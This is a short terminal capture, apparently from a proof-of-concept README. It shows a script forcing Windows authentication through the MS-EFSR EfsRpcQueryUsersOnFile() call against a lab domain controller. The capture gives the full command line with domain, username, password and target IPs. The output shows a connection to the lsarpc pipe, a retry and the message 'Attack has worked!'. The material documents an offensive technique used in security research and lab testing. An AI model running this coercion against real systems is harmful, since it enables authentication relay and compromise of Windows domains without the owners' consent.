 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcQueryUsersOnFile() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcQueryUsersOnFile() ...
| Got (0x7b):ERROR_INVALID_NAME | This can happen, waiting 20 seconds before retry ...
| Got (0x35):ERROR_BAD_NETPATH | Attack has worked!
[PoC]$